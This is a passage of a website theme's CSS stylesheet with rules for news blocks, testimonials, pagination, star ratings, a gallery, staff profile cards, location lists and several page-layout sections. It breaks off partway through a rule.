  @media (min-width: 1025px) {
    .tt-row-col5 .tt-col-item {
      width: calc(20%); } }
  @media (max-width: 1024.98px) {
    .tt-row-col5 .tt-col-item {
      width: calc(33.33%); } }
  @media (max-width: 575.98px) {
    .tt-row-col5 .tt-col-item {
      width: calc(50%); } }

/*
	News Layout 01
*/
.tt-news01__wrapper {
  position: relative;
  margin-top: -3px; }
  @media (min-width: 1025px) {
    .tt-news01__wrapper {
      max-width: 330px; } }

.tt-news01__item + * {
  margin-top: 30px; }

.tt-news01__row {
  font-size: 13px;
  padding-bottom: 7px; }
  .tt-news01__row > * {
    display: inline-block; }
    .tt-news01__row > *:not(:first-child) {
      margin-left: 16px; }
    .tt-news01__row > * .tt-icon {
      font-size: 12px;
      color: #0c4c93;
      display: inline-block;
      margin-right: 3px;
      font-weight: bold; }
  .tt-news01__row a {
    color: #0c4c93;
    transition: color 0.3s ease; }
    .tt-news01__row a:hover {
      color: #51acfb; }

.tt-news01__title {
  color: #0c4c93;
  font-family: "Mulish", sans-serif;
  font-size: 20px;
  line-height: 30px;
  font-weight: 800;
  padding: 0 0 7px 0; }
  .tt-news01__title + * {
    margin-top: 0; }
  .tt-news01__title a {
    color: #0c4c93;
    transition: color 0.3s ease; }
    .tt-news01__title a:hover {
      color: #51acfb; }

@media (max-width: 1024.98px) {
  .tt-news01__item + * {
    margin-top: 16px; } }

@media (max-width: 767.98px) {
  .tt-news01__title {
    font-size: 17px;
    line-height: 27px;
    padding: 0 0 10px 0; }
  .tt-news01__item + * {
    margin-top: 28px; } }

/*
	News Layout 02
*/
.tt-news02__img {
  position: relative;
  overflow: hidden; }
  .tt-news02__img:before {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    z-index: 1;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255, 255, 255, 0.2);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    pointer-events: none; }
  .tt-news02__img img {
    width: 100%; }
  .tt-news02__img:hover:before {
    -webkit-animation: circle 1.15s ease;
    animation: circle 1.15s ease;
    opacity: 1; }
  @media (max-width: 1024px) and (min-width: 756px) {
    .tt-news02__img img {
      max-height: 300px;
      -o-object-fit: fill;
      object-fit: fill; } }

.tt-news02__data {
  position: absolute;
  text-align: center;
  display: inline-block;
  width: 59px;
  top: -5px; }
  .tt-news02__data:before {
    font-size: 73px;
    line-height: 1;
    color: #0c4c93;
    position: absolute;
    top: -27px;
    left: -6px; }
  .tt-news02__data > * {
    position: relative;
    text-align: center; }
  .tt-news02__data .tt-text01 {
    font-size: 13px;
    line-height: 1;
    color: #ffffff;
    font-family: "Inter", sans-serif; }
  .tt-news02__data .tt-text02 {
    font-size: 20px;
    line-height: 1;
    color: #ffffff;
    font-weight: bold;
    margin-top: 1px;
    font-family: "Inter", sans-serif; }
  .tt-news02__data + .tt-news02__info {
    margin-left: 78px; }

.tt-news02__info {
  font-size: 13px;
  line-height: 18px;
  position: relative;
  top: 3px; }
  .tt-news02__info a {
    color: #0c4c93;
    transition: color 0.3s ease;
    display: inline-block; }
    .tt-news02__info a:hover {
      color: #51acfb; }

.tt-news02__description {
  background-color: #ffffff;
  margin-right: 30px;
  padding: 13px 30px 22px;
  margin-top: -85px;
  position: relative;
  z-index: 2; }

.tt-news02__title {
  color: #0c4c93;
  font-weight: 800;
  font-size: 20px;
  line-height: 30px;
  margin-top: 26px;
  padding: 0 0 7px 0; }
  .tt-news02__title + * {
    margin-top: 0; }
  .tt-news02__title a {
    color: #0c4c93;
    display: inline-block;
    transition: color 0.3s ease; }
    .tt-news02__title a:hover {
      color: #51acfb; }

.tt-news02__extra-link {
  margin-top: 8px;
  display: inline-block;
  color: #0c4c93;
  transition: color 0.3s ease;
  padding: 5px 5px 0 0; }
  .tt-news02__extra-link:hover {
    color: #51acfb; }

@media (max-width: 1024.98px) {
  .tt-news02__description {
    margin-right: 29px; }
  .tt-news02__title {
    font-size: 17px;
    line-height: 27px; } }

@media (max-width: 767.98px) {
  .tt-news02__description {
    margin-right: 23px;
    padding: 13px 20px 22px; } }

@media (max-width: 575.98px) {
  .tt-news02__description {
    padding: 13px 15px 15px; }
    .tt-news02__description .tt-news02__title {
      max-height: 58px;
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical; }
    .tt-news02__description p {
      max-height: 51px;
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical; } }

/*
	Testimonials
*/
.tt-testimonials__wrapper {
  position: relative;
  overflow: hidden; }
  .tt-testimonials__wrapper:before, .tt-testimonials__wrapper:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 50%;
    z-index: 0; }
  @media (min-width: 750px) {
    .tt-testimonials__wrapper:before {
      background-color: #ffffff;
      top: 0; }
    .tt-testimonials__wrapper:after {
      background-color: #f8f8fa;
      bottom: 0; } }

.tt-testimonials__separator-bg {
  position: relative; }
  .tt-testimonials__separator-bg:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: -15%;
    width: 67.3%;
    height: 100%;
    background-color: #1e60aa;
    z-index: 1;
    -webkit-transform: skew(26deg);
    transform: skew(26deg); }

.tt-testimonials-bg {
  background-position: right top;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding: 100px 0; }

.tt-testimonials__box {
  background-color: #ffffff;
  position: relative;
  max-width: 80.7%; }

/*
	Testimonials item
*/
.testimonials-item__content {
  font-size: 19px;
  line-height: 31px;
  margin-top: 22px; }

.testimonials-item__caption {
  font-size: 13px;
  margin-top: 22px; }
  .testimonials-item__caption strong {
    font-size: 16px;
    color: #0c4c93; }

/*
	Testimonials 02
*/
.testimonials02__wrapper {
  margin-top: -42px; }
  .testimonials02__wrapper .testimonials02 {
    margin-top: 42px; }

.testimonials02 {
  position: relative;
  border: 16px solid #f8f8fa;
  border-right-color: #ffffff;
  background-color: #ffffff;
  min-height: 302px;
  padding: 35px 43px 40px; }
  .testimonials02:before, .testimonials02:after {
    content: '';
    display: block;
    background-color: #ffffff;
    position: absolute;
    z-index: 1;
    -webkit-transform: skew(26deg);
    transform: skew(26deg);
    height: 30px; }
  .testimonials02:before {
    width: 45.5%;
    top: -16px;
    right: -21px; }
  .testimonials02:after {
    width: 17%;
    bottom: -16px;
    right: -21px; }
  .testimonials02 .tt-rating {
    margin-top: 20px; }
    .testimonials02 .tt-rating > * {
      margin-left: 1px;
      margin-right: 1px; }
  @media (max-width: 767.98px) {
    .testimonials02 {
      padding-right: 0; } }

.testimonials02__icon {
  position: absolute;
  z-index: 3;
  right: 7%;
  top: -12%;
  font-size: 71px;
  line-height: 1;
  color: #0c4c93; }

.testimonials02__title {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  font-size: 20px;
  line-height: 30px;
  padding-bottom: 16px; }
  .testimonials02__title + * {
    margin-top: 0; }

.testimonials02__caption {
  margin-top: 14px;
  font-size: 13px; }
  .testimonials02__caption strong {
    font-size: 16px;
    color: #0c4c93; }

@media (max-width: 1024.98px) {
  .testimonials02 {
    padding: 30px 25px 30px 30px; }
  .testimonials02__icon {
    font-size: 60px; } }

@media (max-width: 767.98px) {
  .testimonials02 {
    padding: 25px 0px 25px 20px;
    border-width: 10px; }
    .testimonials02:before {
      width: 35.5%; }
    .testimonials02:after {
      width: 10%; }
  .testimonials02__icon {
    font-size: 45px;
    right: 0; }
  .testimonials02__title {
    font-size: 18px;
    line-height: 28px;
    padding-bottom: 10px; }
  .testimonials02__caption {
    margin-top: 12px; }
  .testimonials02 .tt-rating {
    margin-top: 12px; } }

@media (max-width: 1700px) {
  .tt-testimonials__box {
    max-width: calc(100% - 100px); } }

@media (max-width: 1400px) {
  .tt-testimonials__box {
    max-width: 100%; }
  .tt-testimonials__separator-bg:before {
    right: -18%;
    width: 67%; } }

@media (max-width: 1229.98px) {
  .testimonials-item__content {
    font-size: 15px;
    line-height: 24px; }
  .tt-testimonials__box {
    max-width: 100%; }
  .tt-testimonials-bg {
    padding: 54px 0; }
  .testimonials-item__caption {
    margin-top: 16px; }
  .testimonials-item__caption strong {
    font-size: 15px; }
  .testimonials-item__content {
    margin-top: 16px; } }

@media (max-width: 1024.98px) {
  .tt-testimonials-bg {
    background-size: 60% 60%; } }

@media (max-width: 900px) {
  .tt-testimonials__separator-bg:before {
    right: -19.5%;
    width: 67%; } }

@media (max-width: 750px) {
  .tt-testimonials-bg {
    padding: 20px 0 0 0; }
  .tt-testimonials__separator-bg:before {
    right: -15px;
    width: 100%;
    height: 25px; }
  .testimonials-item__content {
    margin-top: 13px; }
  .tt-testimonials__box:before, .tt-testimonials__box:after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    height: 20px;
    -webkit-transform: skew(26deg);
    transform: skew(26deg); }
  .tt-testimonials__box:before {
    right: -15%;
    width: 72%;
    background-color: #1e60aa;
    z-index: 2; }
  .tt-testimonials__box:after {
    width: 100%;
    background-color: #f8f8fa;
    z-index: 1; }
  .testimonials-item__caption {
    margin-top: 13px; } }

/* Testimonials Map */
.bg-testimonials-map {
  position: relative; }
  @media (max-width: 1024.98px) {
    .bg-testimonials-map .blocktitle {
      text-align: center; }
    .bg-testimonials-map .tt-rating {
      text-align: center;
      justify-content: center; }
    .bg-testimonials-map .tt-form__btn02 {
      text-align: center; } }
  @media (max-width: 767.98px) {
    .bg-testimonials-map .blocktitle {
      text-align: left; }
    .bg-testimonials-map .tt-rating {
      text-align: left;
      justify-content: flex-start; }
    .bg-testimonials-map .tt-form__btn02 {
      text-align: left; } }

.testimonials-map-img {
  position: absolute;
  left: 0;
  top: 8px;
  width: 62%;
  max-width: 1054px; }

/*
	Pagination
*/
.tt-pagination {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-end;
  margin-top: -10px;
  margin-left: -10px; }
  .tt-pagination li {
    margin-top: 10px;
    margin-left: 10px; 
  }
    .tt-pagination li > span,
    .tt-pagination li a {
      display: flex;
      flex-direction: row;
      flex-wrap: nowrap;
      justify-content: center;
      align-content: center;
      align-items: center;
      width: 60px;
      height: 60px;
      font-weight: 800;
      font-family: "Mulish", sans-serif;
      transition: background-color .2s linear, color .2s linear; 
    }
      .tt-pagination li > span:not(.tt-pagination__btn):hover,
      .tt-pagination li a:not(.tt-pagination__btn):hover {
        background-color: #0c4c93;
        color: #ffffff; 
      }
      .tt-pagination li > span:not(.tt-pagination__btn),
      .tt-pagination li a:not(.tt-pagination__btn) {
        border: 2px solid #f8f8fa;
        color: #0c4c93;
        background-color: #f8f8fa; 
      }
      @media (max-width: 1100px) {
        .tt-pagination li > span,
        .tt-pagination li a {
          font-size: 13px; 
        } 
      }
    .tt-pagination li > span.current:not(.tt-pagination__btn),
    .tt-pagination li.active a:not(.tt-pagination__btn) {
      pointer-events: none;
      background-color: #ffffff; 
    }
  @media (min-width: 768px) {
    .tt-pagination li > span,
    .tt-pagination li a {
      width: 60px;
      height: 60px; 
    } 
  }
  @media (max-width: 767.98px) {
    .tt-pagination li > span,
    .tt-pagination li a {
      width: 46px;
      height: 46px; 
    } 
  }
.tt-pagination__btn {
  color: #0c4c93; 
}
.tt-pagination__btn:hover {
  background-color: #0c4c93;
  color: #ffffff; 
}
.tt-pagination__top {
  margin-top: 40px; 
}
@media (max-width: 1024.98px) {
  .tt-pagination__top {
    margin-top: 30px; 
  } 
}
@media (max-width: 767.98px) {
  .tt-pagination__top {
    margin-top: 25px; 
  } 
}

/*
	Rating
*/
.tt-rating {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  font-size: 11px;
  line-height: 1;
  color: #ff4917; }
  .tt-rating .icon-star-empty {
    color: #f1f2f3; }
  @media (min-width: 1025px) {
    .tt-rating {
      margin-left: -2px;
      margin-right: -2px; }
      .tt-rating > * {
        margin-left: 2px;
        margin-right: 2px; } }
  @media (max-width: 1024.98px) {
    .tt-rating {
      margin-left: -1px;
      margin-right: -1px; }
      .tt-rating > * {
        margin-left: 1px;
        margin-right: 1px; } }

.tt-rating_size-lg {
  font-size: 16px; }
  @media (min-width: 1025px) {
    .tt-rating_size-lg {
      margin-left: -3px;
      margin-right: -3px; }
      .tt-rating_size-lg > * {
        margin-left: 3px;
        margin-right: 3px; } }
  @media (max-width: 1024.98px) {
    .tt-rating_size-lg {
      font-size: 13px; } }

/*
	Gallery
*/
.tt-gallery {
  position: relative;
  display: block; }
  .tt-gallery:before {
    content: '';
    display: block;
    position: absolute;
    z-index: 1;
    opacity: 0;
    top: 0;
    left: 0;
    background-color: rgba(30, 96, 170, 0.7); }
  .tt-gallery:hover:before {
    opacity: 1; }
  .tt-gallery:hover .tt-gallery__icon {
    top: 50%;
    opacity: 1; }
  .tt-gallery:hover .tt-gallery__img img {
    opacity: 0.7;
    -webkit-transform: scale(1.2);
    transform: scale(1.2); }

.tt-gallery__img {
  overflow: hidden;
  background-color: #f8f8fa;
  position: relative; }
  .tt-gallery__img img {
    width: 100%;
    transition: opacity 0.4s ease-in, -webkit-transform 0.25s;
    transition: opacity 0.4s ease-in, transform 0.25s;
    transition: opacity 0.4s ease-in, transform 0.25s, -webkit-transform 0.25s;
    -webkit-transform: scale(1);
    transform: scale(1); }

.tt-gallery__icon {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  position: absolute;
  width: 57px;
  height: 57px;
  border-radius: 50%;
  background-color: #51acfb;
  box-shadow: 0px 10px 30px rgba(26, 54, 85, 0.15);
  color: #ffffff;
  z-index: 2;
  top: 45%;
  left: 50%;
  margin-right: -50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  transition: all 0.2s linear; }

.tt-gallery__title {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: center;
  align-items: center;
  position: absolute;
  z-index: 3;
  bottom: -24px;
  left: 0;
  width: 100%;
  color: #6c7176;
  background-color: #ffffff;
  padding: 6px 20px 5px;
  line-height: 22px;
  min-height: 58px;
  box-shadow: 0px 10px 30px rgba(26, 54, 85, 0.15); }

@media (min-width: 1025px) {
  .tt-gallery__title {
    max-width: 261px; } }

@media (max-width: 767.98px) {
  .tt-gallery__wrapper {
    margin-top: -36px; }
    .tt-gallery__wrapper > * {
      margin-top: 36px; }
  .tt-gallery__icon {
    top: 50%; }
  .tt-gallery__title {
    position: relative;
    bottom: 0;
    padding: 4px 10px 4px 15px; } }

@media (max-width: 575.98px) {
  .tt-gallery__wrapper {
    margin-top: -20px; }
    .tt-gallery__wrapper > * {
      margin-top: 20px;
      padding-left: 10px;
      padding-right: 10px; } }

/*
	personal-02
*/
.personal-02__wrapper {
  margin-top: -30px; }
  .personal-02__wrapper .personal-02 {
    margin-top: 30px; }
  @media (max-width: 1024px) {
    .personal-02__wrapper {
      margin-top: -30px; } }

.personal-02 {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: center;
  position: relative;
  border: 11px solid #f8f8fa;
  border-left-color: #ffffff;
  background-color: #ffffff;
  padding: 18px; }
  .personal-02:before, .personal-02:after {
    content: '';
    display: block;
    background-color: #ffffff;
    position: absolute;
    z-index: 1;
    -webkit-transform: skew(-26deg);
    transform: skew(-26deg);
    height: 30px; }
  .personal-02:before {
    width: 50px;
    top: -11px;
    left: -21px; }
  .personal-02:after {
    width: 170px;
    bottom: -11px;
    left: -21px; }
  .personal-02 > * {
    position: relative;
    z-index: 3; }
  @media (min-width: 1025px) {
    .personal-02:hover .personal-02__slide {
      opacity: 1;
      left: 0px; } }

.personal-02__img {
  border-radius: 50%;
  overflow: hidden;
  -o-object-fit: cover;
  object-fit: cover; }
  @media (min-width: 401px) {
    .personal-02__img + .personal-02__content {
      margin-left: 27px; } }
  @media (min-width: 1230px) {
    .personal-02__img {
      width: 195px;
      min-width: 195px;
      height: 195px; } }
  @media (max-width: 1229.98px) {
    .personal-02__img {
      width: 150px;
      min-width: 150px;
      height: 150px; } }
  @media (max-width: 1024.98px) {
    .personal-02__img {
      width: 120px;
      min-width: 120px;
      height: 120px; } }

.personal-02__slide {
  position: absolute;
  z-index: 4;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: all 0.2s linear; }
  @media (min-width: 1025px) {
    .personal-02__slide {
      opacity: 0;
      left: -20px; } }
  .personal-02__slide > * {
    display: block;
    width: 43px;
    height: 43px;
    background-color: #0c4c93;
    border: 2px solid #0c4c93;
    border-radius: 50%;
    font-size: 13px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-content: stretch;
    align-items: center;
    color: #ffffff;
    transition: all 0.2s linear; }
    .personal-02__slide > *:not(:first-child) {
      margin-top: 7px; }
    .personal-02__slide > *:hover {
      background-color: #ffffff;
      color: #0c4c93; }
    @media (max-width: 1024.98px) {
      .personal-02__slide > * {
        width: 35px;
        height: 35px; } }

@media (min-width: 401px) {
  .personal-02__content p {
    margin-top: 21px; } }

.personal-02__title {
  color: #0c4c93;
  font-size: 20px;
  line-height: 26px;
  font-weight: 800;
  font-family: "Mulish", sans-serif; }
  @media (max-width: 767.98px) {
    .personal-02__title {
      font-size: 17px;
      line-height: 27px; } }

.personal-02__label {
  font-size: 13px;
  line-height: 1.2;
  margin-top: 8px; }

@media (max-width: 400px) {
  .personal-02 {
    flex-wrap: wrap;
    padding: 18px 18px 18px 18px; }
  .personal-02__slide {
    top: 80px; }
  .personal-02__content {
    margin-top: 20px; } }

/*
	personal-03
*/
.personal-03 {
  text-align: center;
  display: block; }
  .personal-03:hover .personal-03__img picture:before {
    -webkit-animation: circle 1.15s ease;
    animation: circle 1.15s ease;
    opacity: 1; }
  .personal-03:hover .personal-03__title:before {
    width: 100%; }

.personal-03__img picture {
  display: inline-block;
  overflow: hidden;
  position: relative;
  width: 195px;
  border-radius: 50%; }
  .personal-03__img picture:before {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255, 255, 255, 0.2);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    pointer-events: none;
    border-radius: 50%; }

.personal-03__title {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  font-size: 20px;
  line-height: 26px;
  margin-top: 14px;
  position: relative;
  display: inline-block; }
  .personal-03__title:before {
    content: '';
    display: block;
    position: absolute;
    bottom: 0px;
    width: 0%;
    height: 2px;
    margin: auto;
    left: 0;
    right: 0;
    background-color: currentColor;
    transition: width .2s linear; }

.personal-03__label {
  font-size: 13px;
  line-height: 1.2;
  margin-top: 8px;
  color: #6c7176; }

@media (max-width: 1024.98px) {
  .personal-03__img picture {
    width: 160px; } }

@media (max-width: 767.98px) {
  .personal-03__img picture {
    width: 120px; }
  .personal-03__title {
    font-size: 17px;
    line-height: 27px;
    margin-top: 10px; }
  .personal-03__label {
    margin-top: 5px; } }

/*
	Location List
*/
.location__list__wrapper {
  margin-top: -22px; }
  .location__list__wrapper .location__list {
    margin-top: 22px; }
  @media (max-width: 767.98px) {
    .location__list__wrapper {
      margin-top: -17px; }
      .location__list__wrapper .location__list {
        margin-top: 17px; } }
  @media (max-width: 450px) {
    .location__list__wrapper {
      margin-top: -10px; }
      .location__list__wrapper [class^="col-"] {
        width: 100%; }
        .location__list__wrapper [class^="col-"] .location__list {
          margin-top: 10px; } }

.location__list li {
  position: relative; }
  .location__list li a {
    display: inline-block;
    padding: 0 0 0 28px;
    font-size: 16px;
    line-height: 26px;
    color: #6c7176; }
    .location__list li a:before {
      content: '\e902';
      font-family: "font-icon";
      position: absolute;
      top: -1px;
      left: 0;
      color: #ff4917;
      font-size: 18px; }
    .location__list li a span {
      display: inline-block;
      position: relative;
      color: #0c4c93;
      font-family: "Inter", sans-serif;
      font-weight: 700; }
      .location__list li a span:before {
        content: '';
        display: block;
        position: absolute;
        bottom: 0px;
        width: 0%;
        height: 2px;
        left: 0;
        background-color: currentColor;
        transition: width .2s linear; }
    .location__list li a:hover span:before {
      width: 100%; }
  @media (min-width: 1025px) {
    .location__list li:not(:first-child) {
      margin-top: 22px; } }
  @media (max-width: 1024.98px) {
    .location__list li:not(:first-child) {
      margin-top: 15px; } }
  @media (max-width: 767.98px) {
    .location__list li:not(:first-child) {
      margin-top: 10px; } }

/*
	Layout01
*/
.layout01__img {
  position: relative; }

.layout01__img-additional {
  position: absolute;
  max-width: 284px; }
  .layout01__img-additional.p-b-l {
    bottom: -21.5%;
    left: -7.3%; }

.layout01__img-additional02 {
  position: absolute;
  max-width: 284px; }
  .layout01__img-additional02.p-b-l {
    bottom: -30px;
    left: -70px; }

@media (min-width: 768px) {
  .layout01__content {
    margin-top: 3px; } }

@media (min-width: 1230px) {
  .layout01__content {
    margin-top: 0px; }
    .layout01__content p {
      max-width: 434px; } }

@media (max-width: 1229.98px) {
  .layout01__img-additional {
    max-width: 55%; }
    .layout01__img-additional.p-b-l {
      bottom: -21.5%;
      left: -15px; }
  .layout01__img-additional02 {
    max-width: 100px; }
  .layout01__img-additional02.p-b-l {
    bottom: -15px;
    left: -14px; }
  .layout01__img-main {
    display: block; }
    .layout01__img-main img {
      width: 100%; } }

@media (max-width: 575.98px) {
  .layout01__img {
    top: 0; }
  .layout01__img-additional {
    max-width: 55%; }
    .layout01__img-additional.p-b-l {
      bottom: -15px; }
  .layout01__content {
    padding-top: 57px; }
  .layout01__img-additional02 {
    max-width: 90px; } }

/*
	Layout02
*/
.layout02 {
  position: relative; }

.layout02_bg .tt-btn__video {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%); }

.layout02_bg-left {
  width: 50%;
  position: absolute;
  height: 100%;
  z-index: 1;
  top: 0;
  left: 0;
  background-position: left center;
  background-repeat: no-repeat; }
  @media (min-width: 1025px) {
    .layout02_bg-left:before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      right: -12vw;
      width: 21vw;
      height: 100%;
      background-color: #ffffff;
      z-index: 0;
      -webkit-transform: skew(26deg);
      transform: skew(26deg); } }
  .layout02_bg-left .tt-btn__video {
    right: 7vw; }

.layout02_bg-right {
  width: 50%;
  position: absolute;
  height: 100%;
  z-index: 1;
  top: 0;
  right: 0;
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover; }
  @media (min-width: 1025px) {
    .layout02_bg-right:before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: -12vw;
      width: 21vw;
      height: 100%;
      background-color: #ffffff;
      z-index: 0;
      -webkit-transform: skew(-26deg);
      transform: skew(-26deg); } }
  .layout02_bg-right .tt-btn__video {
    left: 7vw; }

.layout02__content {
  position: relative;
  z-index: 2; }

.layout02__content-indent01 {
  padding: 0px 0 225px; }

.layout02__content-indent02 {
  padding: 140px 0 140px; }

@media (max-width: 1229.98px) {
  .layout02__content-indent01 {
    padding: 0px 0 193px; }
  .layout02_bg-right:before {
    left: -16vw;
    width: 32vw; } }

@media (max-width: 1024.98px) {
  .layout02__content-indent01 {
    padding: 0px 0 65px; }
  .layout02_bg-left,
  .layout02_bg-right {
    width: 40%; } }

@media (max-width: 767.98px) {
  .layout02__content-indent01 {
    padding: 43px 15px 0px; }
  .layout02_bg-right {
    position: relative;
    width: 100%;
    height: 265px;
    background-position: center center; }
    .layout02_bg-right:before {
      display: none; } }

/*
	Layout03
*/
.layout03 {
  color: #ffffff;
  padding-bottom: 52px;
  position: relative;
  z-index: 0; }

.layout03_bg {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #1e60aa;
  background-position: right top;
  background-repeat: no-repeat;
  height: 100%;
  z-index: 1; }
  .layout03_bg:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: -5vw;
    width: 13vw;
    height: 100%;
    background-color: #1e60aa;
    z-index: 0;
    -webkit-transform: skew(-26deg);
    transform: skew(-26deg); }
  @media (min-width: 1601px) {
    .layout03_bg {
      width: calc(100% - 340px); } }
  @media (max-width: 1600px) {
    .layout03_bg {
      width: calc(100% - 240px); } }
  @media (max-width: 1500px) {
    .layout03_bg {
      width: 100%; }
      .layout03_bg:before {
        display: none; } }

.layout03__content {
  position: relative;
  z-index: 2; }
  .layout03__content p {
    max-width: 270px; }

.layout03__item-img {
  margin-top: -17px; }

.layout03__item-title {
  font-family: "Mulish", sans-serif;
  color: #ffffff;
  font-weight: 800;
  font-size: 20px;
  line-height: 26px;
  margin-top: 19px;
  padding: 0 0 16px 0; }
  .layout03__item-title + * {
    margin-top: 0; }

@media (max-width: 1024.98px) {
  .layout03__item-img img {
    max-width: 72px; } }

@media (max-width: 767.98px) {
  .layout03 {
    padding-top: 9px;
    padding-bottom: 46px; }
  .layout03__item {
    margin-top: 35px; }
  .layout03_bg {
    background-position: center top; }
  .layout03__item-img {
    margin-top: 6px; }
    .layout03__item-img img {
      max-width: 65px; }
  .layout03__item-title {
    font-size: 18px;
    line-height: 24px;
    padding-bottom: 10px; }
  .layout03__content p {
    max-width: inherit; } }

@media (max-width: 575.98px) {
  .layout03__item {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: stretch;
    align-items: flex-start; }
  .layout03__item-img {
    max-width: 65px;
    min-width: 65px; }
  .layout03__item-content {
    margin-left: 15px; }
  .layout03__item-title {
    margin-top: 0;
    padding-bottom: 7px; } }

/*
	Layout05
*/
.layout05 {
  position: relative; }
  .layout05 .tt-btn__video {
    right: -1vw; }
  .layout05 .testimonials-item {
    padding-top: 5px; }

.layout05_bg .tt-btn__video {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%); }

.layout05_bg-left {
  position: absolute;
  height: 100%;
  z-index: 1;
  top: 0;
  left: 0;
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 62.8%; }
  .layout05_bg-left:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: -17.5vw;
    width: 26vw;
    height: 100%;
    background-color: #ffffff;
    z-index: 0;
    -webkit-transform: skew(26deg);
    transform: skew(26deg); }
  .layout05_bg-left .tt-btn__video {
    right: 7vw; }

.layout05__content {
  position: relative;
  z-index: 2; }
  .layout05__content .blocktitle:before {
    content: "\e926";
    display: block;
    font-family: 'font-icon';
    font-size: 100px;
    position: absolute;
    margin-top: -76px;
    left: 0;
    color: #1e60aa;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%); }
  .layout05__content .blocktitle.blocktitle__icon-right:before {
    left: inherit;
    right: -150px; }
    @media (max-width: 1400px) {
      .layout05__content .blocktitle.blocktitle__icon-right:before {
        right: 0px; } }
  .layout05__content .col-auto {
    padding: 0 74px 0 0;
    max-width: 37.2%;
    min-width: 37.2%; }

.layout05__content-indent {
  padding: 100px 0 175px;
  min-height: 662px; }

@media (max-width: 1700px) {
  .layout05 .tt-btn__video {
    right: 6vw; }
  .layout05__content .col-auto {
    max-width: 45%;
    min-width: 45%; }
  .layout05_bg-left {
    width: 57%;
    height: 120%; }
    .layout05_bg-left:before {
      right: -17.5vw;
      width: 26vw;
      height: 110%; } }

@media (max-width: 1229.98px) {
  .layout05__content-indent {
    padding: 80px 0 155px;
    min-height: 591px; }
  .layout05_bg-left {
    height: 134%; }
    .layout05_bg-left:before {
      right: -25.5vw;
      width: 33vw;
      height: 110%; }
  .layout05__content .blocktitle:before {
    margin-top: -54px; } }

@media (max-width: 1024.98px) {
  .layout05_bg-left {
    height: 136%; }
  .layout05__content-indent {
    padding: 54px 0 87px;
    min-height: inherit; }
  .layout05__content .blocktitle:before {
    font-size: 60px;
    margin-top: -34px; }
  .layout05 .tt-btn__video {
    right: 6.9vw; }
  .layout05__content .col-auto {
    padding-right: 40px; } }

@media (max-width: 900px) {
  .layout05 .tt-btn__video {
    right: 7.9vw; } }

@media (max-width: 767px) {
  .layout05 {
    padding-top: 32px; }
  .layout05_bg-left {
    position: relative;
    width: 100%;
    height: 265px;
    background-position: left 13%; }
  .tt-testimonials-bg {
    padding: 20px 0 0 0; }
  .layout05__content .col-auto {
    max-width: inherit;
    min-width: inherit;
    width: 100%;
    padding: 0; }
  .layout05__content-indent {
    padding: 33px 15px 87px; }
  .layout05 {
    position: relative; }
    .layout05:before {
      content: "\e926";
      display: block;
      font-family: 'font-icon';
      font-size: 62px;
      line-height: 0;
      position: absolute;
      margin-top: 0px;
      left: 50px;
      top: 21px;
      z-index: 11;
      color: #1e60aa; }
    .layout05 .tt-point {
      width: 103px;
      height: 123px;
      left: inherit;
      right: 0; }
    .layout05 .row {
      --bs-gutter-x: 0px; }
  .layout05__content-indent {
    min-height: inherit; }
  .layout05_bg-left:before {
    right: -33vw; }
  .layout05__content .blocktitle:before {
    display: none; }
  .layout05 .tt-btn__video {
    right: 2vw; } }

/*
	Testimonials
*/
.tt-testimonials__wrapper {
  position: relative;
  overflow: hidden; }
  .tt-testimonials__wrapper:before, .tt-testimonials__wrapper:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 50%;
    z-index: 0; }
  @media (min-width: 750px) {
    .tt-testimonials__wrapper:before {
      background-color: #ffffff;
      top: 0; }
    .tt-testimonials__wrapper:after {
      background-color: #f8f8fa;
      bottom: 0; } }

.tt-testimonials__separator-bg {
  position: relative; }
  .tt-testimonials__separator-bg:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: -15%;
    width: 67.3%;
    height: 100%;
    background-color: #1e60aa;
    z-index: 1;
    -webkit-transform: skew(26deg);
